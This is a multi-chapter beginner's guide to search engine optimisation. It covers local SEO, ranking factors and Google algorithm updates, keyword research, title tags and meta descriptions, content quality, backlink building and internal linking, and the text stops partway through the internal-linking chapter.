Google My Business: Claiming and optimizing your Google My Business listing is crucial for local SEO.
Local Keywords: Incorporating location-based keywords in your content and meta data.
NAP Consistency: Ensuring your Name, Address, and Phone number are consistent across the web.
Local Link Building: Earning links from other local businesses or organizations.
Local Content: Creating content that’s relevant to your local audience.
Reviews: Encouraging and managing customer reviews on Google and other platforms.
Local Structured Data: Using schema markup to provide specific local business information. Implementing Local SEO:
Start by claiming and fully optimizing your Google My Business listing. Ensure your NAP information is consistent across your website and all online directories. Create location-specific pages on your website if you serve multiple areas. Encourage satisfied customers to leave reviews, and respond to all reviews, both positive and negative. Engage in local link building by joining local business associations or sponsoring local events. Create content that’s relevant to your local community to attract local searchers.
While we’ve discussed these four types of SEO separately, it’s important to understand that they all work together to improve your overall search engine performance. A comprehensive SEO strategy should address all these areas:
On-Page SEO ensures your content is relevant and valuable to your target audience.
Off-Page SEO builds your site’s authority and credibility in your industry.
Technical SEO makes sure search engines can effectively crawl, understand, and index your site.
Local SEO helps you connect with customers in your geographic area. By focusing on all these aspects, you create a robust online presence that search engines will reward with higher rankings, leading to increased visibility and traffic for your website.
Understanding the different types of SEO is crucial for developing a comprehensive strategy to improve your website’s search engine performance. Each type of SEO plays a vital role in how search engines perceive and rank your site.
On-Page SEO allows you to optimize your content and HTML elements to make your pages more relevant and valuable to users. Off-Page SEO helps build your site’s authority through backlinks and brand mentions. Technical SEO ensures your site is fast, secure, and easy for search engines to crawl and index. And if you have a local business, Local SEO helps you connect with customers in your area.
Remember, SEO is not a one-time task but an ongoing process. Search engines are constantly updating their algorithms, and your competitors are continually working on their own SEO. To stay ahead, you need to regularly assess and improve all aspects of your SEO strategy.
By implementing a holistic SEO approach that addresses on-page, off-page, technical, and (if relevant) local factors, you’ll be well on your way to improving your search engine rankings, driving more organic traffic to your site, and ultimately, achieving your online business goals.
In the vast digital landscape of the internet, search engines serve as our primary guides, helping us navigate through billions of web pages to find the information we need. At the heart of this seemingly magical process lie complex algorithms - the secret recipes that search engines use to determine which pages should appear at the top of search results. In this chapter, we’ll delve into the intricacies of search engine algorithms, focusing primarily on Google’s algorithm as it’s the most widely used search engine worldwide.
Search engine algorithms are sophisticated systems designed to sift through an enormous amount of data in fractions of a second. These algorithms are not static; they’re constantly evolving, with search engines like Google making hundreds of changes each year. While the exact details of these algorithms are closely guarded secrets, we do know that they consider hundreds of factors, or “ranking signals,” to determine the relevance and quality of web pages.
The primary goal of these algorithms is to provide users with the most relevant and high-quality results for their queries. This means not just matching keywords, but understanding the intent behind searches, the context of web pages, and the overall user experience they provide.
While search engines consider hundreds of factors, some are known to be particularly important. Let’s explore some of these key ranking factors:
Content is king in the world of SEO, and for good reason. Search engines aim to provide users with the most valuable and relevant information, so high-quality content is crucial. But what exactly does “quality” mean in this context?
Relevance: The content should directly address the user’s search query.
Depth: Comprehensive content that covers a topic in-depth is often favored over shallow, brief articles.
Originality: Unique content is valued over duplicate or plagiarized material.
Accuracy: Factually correct and up-to-date information is crucial.
Readability: Well-written, easily understandable content is preferred. Google’s algorithms, particularly updates like Panda and more recently, BERT, focus heavily on content quality. They use advanced natural language processing to understand the context and nuances of both search queries and web page content.
User experience (UX) has become increasingly important in search engine algorithms. Google wants to direct users to websites that not only provide relevant information but also offer a positive browsing experience. Key UX factors include:
Page Load Speed: Faster-loading pages provide a better user experience and are favored by search engines.
Mobile-Friendliness: With the majority of searches now happening on mobile devices, having a mobile-responsive design is crucial.
Navigation and Site Structure: A well-organized site with easy navigation helps both users and search engines understand your content.
Interstitials and Ads: Excessive pop-ups or ads that interfere with content accessibility can negatively impact rankings. Google’s Page Experience update, which includes Core Web Vitals, further emphasizes the importance of UX in search rankings.
Backlinks, or links from other websites to your site, continue to be a significant ranking factor. They serve as a vote of confidence from one site to another. However, it’s not just about quantity; the quality and relevance of backlinks matter greatly. Key aspects of backlinks include:
Authority: Links from reputable, high-authority sites carry more weight.
Relevance: Links from sites in similar or related industries are more valuable.
Diversity: A natural, diverse backlink profile is preferable to a large number of links from a single source.
Anchor Text: The clickable text of a link provides context about the linked page. Google’s Penguin update specifically targeted manipulative link-building practices, emphasizing the need for natural, high-quality backlinks.
E-A-T has become increasingly important, especially for websites in sectors that can impact users’ wellbeing (like health, finance, or law). Google wants to ensure it’s promoting content from credible sources. E-A-T is evaluated through factors like:
Author Expertise: The credentials and experience of content creators.
Website Authority: The overall reputation and authority of the website in its field.
Trustworthiness: Accurate information, transparency, and security measures like HTTPS.
While Google has stated that they don’t directly use metrics like bounce rate or time on site as ranking factors, there’s evidence to suggest that user engagement does influence rankings indirectly. Relevant metrics might include:
Click-Through Rate (CTR): The percentage of users who click on your site in search results.
Dwell Time: How long users stay on your site after clicking through from search results.
Bounce Rate: The percentage of users who leave your site after viewing only one page. These metrics can provide search engines with insights into whether users find your content valuable and relevant to their queries.
While not as visible to users, technical SEO factors play a crucial role in how search engines crawl, index, and rank your site. Important technical factors include:
Crawlability: Ensuring search engines can easily navigate and understand your site structure.
Indexability: Making sure important pages are indexable and unimportant ones are not.
Site Speed: As mentioned earlier, this affects both user experience and rankings.
Structured Data: Using schema markup to provide context about your content.
XML Sitemaps: Helping search engines understand your site structure and find all important pages.
On-page elements continue to play a role in helping search engines understand your content:
Title Tags: Descriptive, keyword-inclusive titles for each page.
Meta Descriptions: While not a direct ranking factor, well-written meta descriptions can improve click-through rates.
Header Tags (H1, H2, etc.): Proper use of header tags helps structure your content and signal importance.
URL Structure: Clean, descriptive URLs can help both users and search engines.
Search engine algorithms are not static; they’re constantly evolving. Google, for instance, makes hundreds of algorithm updates each year, with occasional major updates that significantly impact search rankings. Some notable Google updates include:
Panda (2011): Focused on content quality, targeting thin content and content farms.
Penguin (2012): Targeted manipulative link-building practices.
Hummingbird (2013): Improved understanding of search intent and conversational searches.
RankBrain (2015): Introduced machine learning to better interpret queries and content.
BERT (2019): Enhanced natural language processing to better understand context and nuances.
Core Web Vitals (2021): Emphasized user experience factors like loading speed, interactivity, and visual stability. Each of these updates reflects Google’s ongoing efforts to improve search results and adapt to changing user behaviors and expectations.
Artificial Intelligence (AI) and Machine Learning (ML) are playing an increasingly important role in search engine algorithms. Google’s RankBrain and BERT are prime examples of how AI is being used to better understand search queries and web content.
These AI systems allow search engines to:
Better understand the intent behind searches, even for queries they haven’t seen before.
Interpret the context and nuances of both queries and web content.
Continuously learn and adapt based on user interactions with search results. As AI continues to advance, we can expect search engine algorithms to become even more sophisticated in their ability to understand and match user intent with relevant content.
Understanding search engine algorithms is a complex but crucial aspect of SEO. While the exact workings of these algorithms remain proprietary, we know that they consider hundreds of factors to determine the relevance and quality of web pages. Key among these are content quality, user experience, backlinks, expertise and authority, user engagement, and technical SEO factors.
As search engine algorithms continue to evolve, the focus remains on providing the best possible results for users. This means that the best long-term SEO strategy is to create high-quality, relevant content that provides value to your audience, while ensuring your website offers a great user experience.
Remember, while it’s important to understand and consider these ranking factors, it’s equally important not to try to “game” the system. Search engines are becoming increasingly adept at identifying and penalizing manipulative SEO tactics. Instead, focus on creating the best possible website and content for your users, and the rankings will follow.
Stay informed about major algorithm updates, but don’t panic with every change. If you’re following SEO best practices and focusing on providing value to your users, you’re on the right track. The world of search engine algorithms may be complex, but at its core, it’s driven by a simple goal: to connect users with the most relevant and high-quality content for their needs.
Keywords are the cornerstone of effective Search Engine Optimization (SEO). They serve as the bridge between what users are searching for and the content you provide. Understanding the nuances of keyword research not only helps you create content that meets user needs but also enhances your visibility on search engines. This chapter delves into the essential aspects of keyword research, including its importance, tools to use, and a step-by-step guide to conducting effective keyword research.
The Importance of Keyword Research
Keyword research is crucial because it allows you to identify the terms and phrases that potential customers are using in their searches. By tailoring your content around these keywords, you can improve your website’s ranking on search engine results pages (SERPs), ultimately driving more traffic to your site.
Moreover, keyword research is not a one-time task; it is an ongoing process that requires continuous refinement. The online landscape is dynamic, with trends and user behaviors constantly evolving. Therefore, keeping your keyword strategy updated is vital for maintaining relevance and competitiveness in your niche.
Tools for Keyword Research
Several tools can aid in conducting thorough keyword research:
Google Keyword Planner: A free tool that provides insights into search volume, competition, and related keywords.
Ubersuggest: Offers keyword suggestions along with data on search volume and SEO difficulty.
SEMRush: A comprehensive tool that allows for in-depth analysis of keywords, including competitor insights. These tools help you find relevant keywords with high search volume and low competition, making them invaluable for any SEO strategy.
Steps for Effective Keyword Research
Before diving into keyword research, it’s essential to define your niche. This involves understanding the specific area of interest or expertise that your content will focus on. Once you’ve identified your niche, outline core topics that are relevant to your audience. This foundational step sets the stage for effective keyword exploration.
Once you have a list of core topics, utilize keyword research tools to discover related terms. Start with a seed keyword—this could be a broad term related to your niche. For instance, if your niche is “digital marketing,” start with this term in your chosen tool.
These tools will generate a list of related keywords along with data about their search volume and competition levels. Pay attention to variations of your seed keyword as well as long-tail keywords—phrases that are typically longer and more specific.
After compiling a list of potential keywords, analyze their search volume and difficulty.
Search Volume: This indicates how many times a keyword is searched within a specific timeframe (usually monthly). Higher search volumes suggest greater interest in that term.
Keyword Difficulty: This metric assesses how competitive a keyword is. Tools like SEMRush provide a score that helps you gauge how difficult it might be to rank for a particular keyword. A balanced approach involves selecting keywords with reasonable search volumes but lower competition levels. This strategy increases your chances of ranking higher on SERPs.
Long-tail keywords are phrases that typically contain three or more words. They may have lower search volumes than head terms (shorter keywords), but they often attract more qualified traffic since they target users who are further along in the buying cycle.
For example, instead of targeting “shoes,” consider long-tail variations like “best running shoes for flat feet.” These phrases are less competitive and can lead to higher conversion rates as they cater to specific user needs.
Best Practices for Keyword Selection
Relevance: Ensure that the selected keywords align with your content’s purpose and audience intent.
Competitor Analysis: Investigate what keywords competitors in your niche are ranking for. Tools like Ahrefs or SEMRush allow you to analyze competitors’ keywords effectively.
Content Optimization: Once you’ve selected your keywords, incorporate them naturally into your content—this includes titles, headings, meta descriptions, and throughout the body text. Conclusion
Keyword research is an indispensable part of any SEO strategy. By understanding what users are searching for and tailoring your content accordingly, you can significantly enhance your website’s visibility and relevance. Utilizing tools like Google Keyword Planner, Ubersuggest, and SEMRush will streamline this process, allowing you to find valuable keywords efficiently.
Remember that keyword research is not static; it requires ongoing attention and adjustment as trends change. By following the outlined steps—identifying your niche, using research tools, analyzing data, and selecting long-tail keywords—you can build a strong foundation for effective SEO practices that drive targeted traffic to your website.
Incorporating these strategies will not only improve your rankings but also ensure that you meet the evolving needs of your audience effectively.
Citations: [1] https://zeo.org/resources/blog/keyword-research-for-seo-a-z-keyword-research-guide-2020 [2] https://www.emarketinginstitute.org/free-ebooks/seo-for-beginners/chapter-5-basics-keyword-research/ [3] https://mangools.com/blog/keyword-research/ [4] https://www.stanventures.com/blog/keyword-research/ [5] https://www.phoenixmedia.co.th/seo-guide/the-importance-of-keyword-research/ [6] https://ahrefs.com/blog/keyword-research/ [7] https://quizlet.com/489722595/chapter-5-keyword-research-flash-cards/ [8] https://www.biggerplate.com/mindmaps/EFJ5J6GD/chapter-5-keyword-research-beginners-guide-to-seo
In the vast digital landscape of search engine results pages (SERPs), your website’s title tags and meta descriptions serve as your first impression to potential visitors. These elements are crucial components of on-page SEO, acting as a brief advertisement for your content. When optimized effectively, they can significantly improve your click-through rates (CTR) and, consequently, your search engine rankings. In this chapter, we’ll delve deep into the world of title tags and meta descriptions, exploring their importance, best practices for optimization, and strategies to make your listings stand out in the SERPs.
What Are Title Tags?
Title tags, also known as page titles, are HTML elements that specify the title of a web page. They appear as the clickable headline for a given result on SERPs and are also displayed at the top of web browsers. In HTML, they’re defined using the <title> tag.
The Importance of Title Tags
First Impression: Title tags are often the first thing users see in search results, making them crucial for grabbing attention.
Relevance Signal: Search engines use title tags to understand what a page is about, making them a key factor in determining relevance to search queries.
CTR Impact: Well-crafted title tags can significantly improve your click-through rates from search results.
Branding: Including your brand name in title tags can increase brand recognition and trust. Best Practices for Title Tags
Use Relevant Keywords: Include your primary target keyword in the title tag, preferably near the beginning. This helps both search engines and users understand the content of your page quickly.
Keep It Concise: Aim to keep your title tags under 60 characters. While Google doesn’t have a strict character limit, it typically displays the first 50-60 characters in search results. Anything beyond that may be cut off, potentially losing important information.
Make Each Title Unique: Every page on your site should have a unique title tag that accurately describes its specific content.
Front-Load Important Information: Put the most important words at the beginning of the title tag. This ensures they’re seen even if the title gets truncated in search results.
Include Your Brand Name: If space allows, include your brand name at the end of the title tag, separated by a pipe (|) or dash (-).
Be Descriptive and Compelling: While including keywords is important, make sure your title tag reads naturally and compels users to click.
Avoid Keyword Stuffing: Don’t try to cram multiple keywords into your title tag. This can look spammy and may negatively impact your SEO.
Match Search Intent: Ensure your title tag aligns with the search intent of your target keywords. If someone searches for “how to bake a cake,” a title like “Easy Cake Baking Guide for Beginners” would match that intent well. Examples of Effective Title Tags
For a blog post about summer fashion trends: “Top 10 Summer Fashion Trends for 2023 | StyleGuide”
For a product page selling running shoes: “Men’s Ultra Boost Running Shoes - Comfort & Speed | AthleticGear”
For a local bakery’s homepage: “Sweet Delights Bakery | Fresh Pastries in Downtown Chicago”
What Are Meta Descriptions?
Meta descriptions are HTML attributes that provide a brief summary of a web page’s content. While they don’t appear on the page itself, they’re often displayed in search engine results below the title tag and URL.
The Importance of Meta Descriptions
Snippet Preview: Meta descriptions often form the snippet shown in search results, giving users a preview of your page’s content.
CTR Influence: Well-written meta descriptions can entice users to click on your result, improving your click-through rate.
Indirect SEO Impact: While Google has stated that meta descriptions aren’t a direct ranking factor, the CTR they influence can indirectly affect your rankings.
Brand Messaging: Meta descriptions provide an opportunity to convey your brand’s voice and value proposition. Best Practices for Meta Descriptions
Keep It Concise: Aim to keep your meta descriptions under 160 characters. Google typically truncates descriptions longer than this in search results.
Include Relevant Keywords: While not a direct ranking factor, including relevant keywords can help your meta description match more search queries and appear in bold when it matches a user’s search.
Write Compelling Copy: Your meta description should act as a mini-advertisement for your page. Make it engaging and informative to encourage clicks.
Include a Call-to-Action: Where appropriate, include a call-to-action (CTA) that prompts users to take the next step, such as “Learn more,” “Shop now,” or “Get your free guide.”
Make Each Description Unique: Just like title tags, each page should have a unique meta description that accurately reflects its specific content.
Match the Content: Ensure your meta description accurately represents the content of your page. Misleading descriptions can lead to high bounce rates and diminished trust.
Consider Rich Snippets: For certain types of content (like recipes, reviews, or events), you can use structured data to create rich snippets that display additional information in search results.
Avoid Double Quotes: Using double quotes in your meta description can cause Google to cut it off at that point. If you need to use quotes, use single quotes instead. Examples of Effective Meta Descriptions
For a blog post about healthy breakfast ideas: “Discover 15 quick and nutritious breakfast recipes perfect for busy mornings. Start your day right with our easy, healthy ideas. Get cooking now!”
For an e-commerce category page selling women’s dresses: “Shop our stunning collection of women’s dresses for every occasion. From casual day dresses to elegant evening wear. Free shipping on orders over $50!”
For a local plumber’s service page: “24/7 emergency plumbing services in Seattle. Fast, reliable, and affordable. Licensed and insured plumbers. Call now for immediate assistance!”
While following best practices is crucial, truly optimizing your title tags and meta descriptions often requires a data-driven approach. Here are some strategies to improve your CTR:
Use Power Words: Incorporate emotionally charged words that grab attention and create urgency. Words like “exclusive,” “limited time,” “proven,” or “essential” can be effective.
Include Numbers: Numerical figures tend to stand out in search results. If applicable, include numbers in your title tags (e.g., “7 Proven Strategies” or “Increase Sales by 50%”).
Ask Questions: Posing a question in your title tag or meta description can pique curiosity and encourage clicks.
Highlight Unique Selling Points: What makes your content or product special? Emphasize unique features, benefits, or offers in your title and description.
Use Schema Markup: Implement appropriate schema markup on your pages to potentially enhance your search listings with rich snippets, which can significantly improve CTR.
A/B Testing: Use tools like Google Search Console to track CTR for different pages. Try different versions of titles and descriptions to see which perform best.
Align with Search Intent: Ensure your title and description clearly indicate that your content will satisfy the user’s search intent. If someone is looking for a how-to guide, make it clear that’s what they’ll find on your page.
Stay Current: For time-sensitive content, include the current year or season in your title tag to show that your information is up-to-date.
Duplicate Titles and Descriptions: Using the same title tag or meta description across multiple pages can confuse search engines and users.
Keyword Stuffing: Overloading your titles and descriptions with keywords can make them appear spammy and deter clicks.
Misleading Content: Ensure your titles and descriptions accurately represent your page content. Misleading users will lead to high bounce rates and can damage your site’s reputation.
Ignoring Mobile Users: Remember that a significant portion of searches happen on mobile devices. Make sure your titles and descriptions are effective when viewed on smaller screens.
Neglecting Brand Name: For well-known brands, omitting your brand name from titles can lead to missed opportunities for brand recognition and trust.
Title tags and meta descriptions are powerful tools in your on-page SEO arsenal. When crafted effectively, they can significantly improve your visibility in search results and entice more users to click through to your site. Remember, the goal is not just to rank well, but to create compelling, accurate snippets that represent your content and encourage relevant traffic.
Optimizing these elements is both an art and a science. It requires a deep understanding of your target audience, creative copywriting skills, and a willingness to test and refine based on performance data. By following the best practices outlined in this chapter and continually striving to improve, you can create title tags and meta descriptions that not only please search engines but also resonate with your potential visitors.
As you work on your on-page SEO, keep in mind that title tags and meta descriptions are just two pieces of the puzzle. They should be part of a broader strategy that includes high-quality content, user-friendly website design, and a solid technical SEO foundation. When all these elements work together, you’ll be well on your way to achieving SEO success and driving meaningful organic traffic to your website.
In the digital landscape, the phrase “Content is king” has become a cornerstone of successful online marketing and search engine optimization (SEO). Search engines like Google prioritize websites that consistently produce high-quality, relevant content. If you want to enhance your online presence, attract traffic to your website, and ultimately convert visitors into customers, creating compelling content should be at the forefront of your strategy. This chapter will delve into the significance of high-quality content in SEO and provide actionable tips to help you create content that resonates with your audience.
High-quality content plays a pivotal role in improving your website’s SEO performance. When search engines analyze web pages, they prioritize those that provide valuable, relevant information to users. Quality content can boost your search rankings, increase organic traffic, and establish your authority in your niche. Here are several reasons why high-quality content is essential:
Search engines prioritize websites that offer a great user experience. High-quality content engages users, encouraging them to spend more time on your site, click through to other pages, and return for future visits. Engaging content helps reduce bounce rates, signaling to search engines that your site provides value, thus improving your rankings.
When your content resonates with your audience, they are more likely to share it with their networks, whether through social media, email, or other platforms. This sharing not only drives traffic but also enhances your site’s credibility and authority. Search engines recognize this, further boosting your rankings.
Consistently delivering valuable, accurate, and insightful content establishes your brand as an authority in your industry. Users are more likely to trust your expertise, leading to increased conversions and loyalty.
High-quality content allows you to naturally incorporate relevant keywords and phrases, which are critical for SEO. Well-optimized content helps search engines understand your site’s purpose and improve your chances of ranking for specific search queries.
Creating high-quality content is an art that requires careful planning and execution. Here are essential tips to help you produce content that stands out:
Before you start writing, it’s crucial to understand who your target audience is. Conduct thorough research to identify their demographics, interests, pain points, and preferences. Use tools like Google Analytics, social media insights, and surveys to gather valuable information.
When you know your audience, you can tailor your content to address their needs effectively. Whether it’s a blog post, article, or guide, your writing should resonate with them and provide solutions to their problems.
Keyword research is foundational to creating SEO-friendly content. Use tools like Google Keyword Planner, SEMrush, or Ahrefs to identify relevant keywords with high search volume and low competition. Focus on long-tail keywords, as they are often less competitive and more specific to user intent.
Once you have identified your target keywords, incorporate them naturally throughout your content. Avoid keyword stuffing, which can lead to a negative user experience and may result in penalties from search engines. Aim for a natural flow in your writing, ensuring that the keywords enhance rather than detract from the overall quality.
Your headline is the first impression your content makes on potential readers. It should be compelling, informative, and relevant to the content that follows. Incorporate keywords into your headline to optimize it for search engines, but also ensure it piques the curiosity of your audience.
Consider using numbers, questions, or powerful adjectives in your headlines to grab attention. For example, instead of “Tips for Writing,” try “10 Proven Tips for Crafting Irresistible Blog Posts.”
Long blocks of text can overwhelm readers and lead to a poor user experience. To enhance readability and engagement, structure your content using the following techniques:
Use Headings and Subheadings: Break your content into sections with clear headings and subheadings. This not only improves readability but also helps search engines understand the hierarchy of your content.
Incorporate Bullet Points and Lists: Bullet points and numbered lists are excellent for presenting information concisely. They make it easy for readers to scan your content and quickly find the information they need.
Include Images and Multimedia: Visual elements such as images, infographics, videos, and charts can enhance your content’s appeal. They help illustrate your points and keep readers engaged.
While optimizing for SEO is essential, remember that your primary audience is human. Write in a clear, engaging, and conversational tone. Here are some tips to ensure readability:
Use Short Sentences and Paragraphs: Long sentences and paragraphs can be daunting. Aim for brevity and clarity. Keep paragraphs to three to five sentences for optimal readability.
Avoid Jargon and Complex Language: Unless your audience is familiar with industry jargon, use plain language. Aim for a sixth-grade reading level to ensure your content is accessible to a broader audience.
Incorporate Storytelling: People connect with stories. Use anecdotes, case studies, or personal experiences to illustrate your points and make your content relatable.
When creating content, always keep the reader’s needs in mind. Focus on providing value and solving problems. Here are a few strategies to enhance the usefulness of your content:
Provide Actionable Insights: Offer practical tips, step-by-step guides, or actionable insights that readers can implement immediately.
Use Data and Research: Support your claims with credible data, statistics, and research. This adds credibility to your content and reinforces your authority.
Encourage Interaction: Invite readers to leave comments, ask questions, or share their experiences. Engaging with your audience fosters community and encourages repeat visits.
Quality content requires thorough editing and proofreading. Spelling and grammatical errors can undermine your credibility and authority. Here are some editing tips:
Take a Break: After writing, take a break before editing. This distance allows you to view your content with fresh eyes.
Read Aloud: Reading your content aloud can help you catch awkward phrasing and ensure a natural flow.
Use Editing Tools: Utilize tools like Grammarly or Hemingway to identify errors and improve readability.
Creating high-quality content doesn’t end with publishing. Regularly updating and repurposing your existing content can breathe new life into it and improve its performance. Here are some strategies:
Refresh Old Content: Review your older posts and update them with new information, statistics, or insights. This not only enhances their relevance but also signals to search engines that your site is active and authoritative.
Repurpose into Different Formats: Transform blog posts into videos, infographics, or podcasts to reach a broader audience. Different formats cater to various learning styles and preferences.
To understand the effectiveness of your content, it’s essential to track and analyze its performance. Use tools like Google Analytics to monitor key metrics such as:
Traffic: Measure the number of visitors to your content and identify which pieces attract the most traffic.
Engagement: Track metrics like bounce rate, average time on page, and social shares to gauge user engagement.
Conversions: Monitor conversion rates to determine how well your content drives desired actions, such as newsletter sign-ups, product purchases, or inquiries. By analyzing these metrics, you can refine your content strategy, identify areas for improvement, and continue creating high-quality content that meets the needs of your audience.
Creating high-quality content is an ongoing process that requires dedication, creativity, and strategic planning. By focusing on understanding your audience, utilizing relevant keywords, structuring your content effectively, and providing valuable insights, you can enhance your SEO efforts and position your website as a trusted resource in your industry.
As you implement these tips, remember that consistency is key. Regularly producing high-quality content not only improves your search engine rankings but also establishes your authority and fosters lasting relationships with your audience. Embrace the journey of content creation, and watch your online presence flourish.
In the ever-evolving world of search engine optimization (SEO), backlinks play a pivotal role in determining a website’s authority and ranking. Often referred to as inbound links, backlinks are hyperlinks from one website to another. When reputable websites link to your content, it signals to search engines that your site is trustworthy and valuable, ultimately helping to improve your search engine rankings. This chapter will explore the significance of backlinks in SEO, the different types of backlinks, and effective strategies for building high-quality backlinks to boost your online presence.
Backlinks are essential to SEO for several reasons. Here’s a closer look at their significance:
Search engines, particularly Google, use complex algorithms to evaluate the quality and relevance of web pages. One of the key factors in these algorithms is the number and quality of backlinks pointing to a site. When authoritative websites link to your content, it enhances your site’s credibility and authority in the eyes of search engines. Consequently, a site with many high-quality backlinks is more likely to rank higher in search results.
Backlinks not only improve your site’s SEO but also serve as pathways for referral traffic. When users click on a link from another website, they are directed to your site, increasing the potential for engagement and conversions. If the referring site has a substantial audience, the traffic generated can be significant.
Backlinks can expedite the indexing process of your web pages. Search engines use links to crawl the web, and when reputable sites link to yours, it can lead to faster discovery and indexing of your content. This means your content can appear in search results sooner, helping you capture traffic more quickly.
Creating backlinks often involves networking and building relationships within your industry. Engaging with other website owners, bloggers, and influencers fosters connections that can lead to further collaboration opportunities, such as guest blogging or joint ventures.
Understanding the different types of backlinks can help you develop a more effective link-building strategy. Here are the main types:
Natural backlinks occur when other websites link to your content without any effort on your part. This often happens when your content is particularly valuable, informative, or entertaining. These links are the most desirable as they indicate genuine recognition from others in your field.
Manual backlinks are earned through intentional efforts to promote your content. This can include reaching out to bloggers or website owners, participating in online communities, or guest blogging. While these links require more effort to obtain, they can be valuable for building your online presence.
Self-created backlinks are links you generate yourself, often through comment sections, forums, or online directories. While these links can provide some value, they are generally considered lower quality and can even lead to penalties from search engines if deemed spammy. It’s essential to approach this type of link-building with caution and focus on providing value.
Backlinks from high-authority websites—such as well-established news sites, academic institutions, or influential blogs—carry more weight in SEO. These links can significantly enhance your site’s credibility and improve its ranking potential.
Now that we understand the importance of backlinks and the various types, let’s explore effective strategies for building high-quality backlinks.
Guest blogging is one of the most effective ways to earn backlinks while simultaneously reaching new audiences. Here’s how to get started:
Identify Relevant Websites: Research and identify websites and blogs in your niche that accept guest contributions. Look for sites with a good reputation and a substantial following.
Create High-Quality Content: Once you’ve identified potential sites, craft well-researched, valuable content that aligns with the host site’s audience. Ensure that your writing is engaging and free from grammatical errors.
Include a Relevant Backlink: In your guest post, include a link back to your website. Ensure the link is relevant to the content and provides additional value to readers. This could be a link to a related blog post, a resource page, or a product.
Engage with the Audience: After publishing your guest post, engage with readers by responding to comments and encouraging discussions. This interaction can help build relationships and foster further collaboration.
Content that is visually appealing, informative, and entertaining is more likely to be shared by others, leading to natural backlinks. Here are some types of shareable content to consider:
Infographics: Infographics are highly shareable because they condense complex information into visually appealing graphics. Create infographics that provide valuable data, tips, or insights relevant to your audience.
Research and Case Studies: Conduct original research or compile case studies that offer unique insights into your industry. Content that presents new data or findings tends to attract attention and backlinks.
How-to Guides and Tutorials: Comprehensive how-to guides and tutorials that solve specific problems are often sought after. Ensure that these guides are detailed and well-structured, making them easy to follow.
Listicles: List-based articles are popular because they are easy to read and provide concise information. Create listicles that highlight tips, tools, or resources relevant to your niche.
Building relationships with industry influencers can lead to valuable backlinks and increased visibility. Here’s how to network effectively:
Engage on Social Media: Follow influencers in your industry on social media platforms. Engage with their content by liking, sharing, and commenting on their posts. This helps you get noticed and build rapport.
Collaborate on Projects: Reach out to influencers to collaborate on projects, such as webinars, podcasts, or joint articles. Such collaborations can lead to mutual backlinks and exposure to each other’s audiences.
Ask for Reviews or Mentions: If you have a product or service, consider reaching out to influencers for reviews or mentions. Positive endorsements can lead to backlinks and increased credibility.
Participating in online directories and forums can help you build backlinks while establishing your presence in your niche:
Submit to Directories: Find reputable online directories related to your industry and submit your website. Ensure that the directories are well-maintained and have high authority.
Participate in Forums: Engage in industry-specific forums or discussion boards. Answer questions, provide valuable insights, and include a link to your site when relevant. However, avoid being overly promotional; focus on providing genuine help.
Analyzing your competitors’ backlink profiles can provide valuable insights into potential link-building opportunities. Here’s how to do it:
Use Backlink Analysis Tools: Tools like Ahrefs, Moz, or SEMrush allow you to analyze your competitors’ backlinks. Identify which sites are linking to them and explore opportunities to secure similar links for your site.
Replicate Successful Strategies: If you find that your competitors have successfully leveraged certain strategies, consider replicating those efforts. Whether it’s guest blogging, collaborations, or creating shareable content, adapt their approach to fit your brand.
Resource pages are valuable collections of links and information on specific topics. Here’s how to create one:
Identify a Niche Topic: Focus on a niche topic relevant to your industry that would benefit your audience.
Compile Valuable Resources: Gather high-quality links to articles, guides, tools, and other resources related to that topic. Ensure that the resources are credible and provide value.
Promote Your Resource Page: Once your resource page is live, promote it on social media and through your newsletter. Reach out to websites linked on your page, letting them know you’ve included their content.
To ensure your backlink-building efforts are effective, it’s crucial to monitor and measure their impact. Here are key metrics to track:
Domain Authority (DA): Use tools like Moz or Ahrefs to track your website’s domain authority. As you build quality backlinks, you should see an increase in your DA.
Referral Traffic: Monitor the amount of traffic coming from backlinks using Google Analytics. Identify which backlinks are driving the most traffic to your site.
Keyword Rankings: Track your website’s keyword rankings over time. As you build backlinks, you should see improvements in your rankings for target keywords.
Conversion Rates: Ultimately, your goal is to drive conversions. Monitor your conversion rates to determine how effectively your backlinks contribute to your overall business objectives.
Backlinks are a critical component of any successful SEO strategy. By building high-quality backlinks, you can enhance your website’s authority, improve search engine rankings, and drive valuable traffic to your site. Whether through guest blogging, creating shareable content, or networking with industry influencers, the strategies outlined in this chapter can help you establish a robust backlink profile.
Remember, building backlinks is a long-term endeavor that requires patience and consistency. By focusing on delivering value, fostering relationships, and continuously monitoring your efforts, you can achieve lasting success in your SEO journey. Embrace the power of backlinks, and watch your online presence grow.
In the realm of search engine optimization (SEO), internal linking is a powerful yet often overlooked strategy that can significantly enhance both user experience and search engine visibility. Internal links are hyperlinks that connect different pages of your website, allowing users and search engines to navigate through your content more effectively. A well-structured internal linking strategy can improve your site’s architecture, distribute link authority, and help you achieve better rankings in search engine results. In this chapter, we will explore the importance of internal linking, how to create an effective internal linking strategy, and best practices for optimizing internal links.
One of the primary purposes of internal linking is to improve user experience. By connecting related content, you provide visitors with a seamless navigation experience, allowing them to discover additional information relevant to their interests. When users can easily navigate through your site, they are more likely to stay longer, reducing bounce rates and increasing the likelihood of conversions.
Search engines use bots to crawl websites and index their content. Internal links play a crucial role in this process by helping search engine crawlers discover new pages and understand the relationship between different pieces of content. A well-structured internal linking strategy ensures that all important pages on your site are accessible, which can lead to better indexing and improved search rankings.
Link authority, also known as “link juice,” refers to the value that a link passes from one page to another. Internal links help distribute this authority throughout your site. By linking to important pages with high-quality content, you can enhance their authority and visibility in search engine results. This is particularly valuable for boosting less visible pages that may not receive many external backlinks.
Internal links can help establish a clear content hierarchy on your website. By linking to important pages from your homepage and other high-traffic pages, you signal to both users and search engines which content is most significant. This hierarchical structure aids in content organization, making it easier for users to navigate and for search engines to understand the relationship between pages.
To reap the benefits of internal linking, it’s essential to have a strategic approach. Here are key steps to optimizing your internal linking strategy:
Anchor text is the clickable text in a hyperlink. Using descriptive anchor text enhances both user experience and SEO. Here are some tips for using anchor text effectively:
Be Relevant: The anchor text should accurately describe the content of the linked page. For example, if you’re linking to a page about “SEO Best Practices,” the anchor text should be exactly that, rather than something generic like “click here.”
Include Keywords: Where appropriate, incorporate relevant keywords into your anchor text. This helps search engines understand the context of the linked page, which can improve its ranking for those keywords.
Avoid Exact Match Over-optimization: While including keywords is essential, avoid making all your anchor text exact match keywords. Use variations and synonyms to create a more natural linking pattern.
Not all pages on your website hold the same value in terms of traffic and conversions. Identify high-priority pages that are crucial for your business goals, such as product pages, service pages, or informative blog posts. Here’s how to prioritize your internal links:
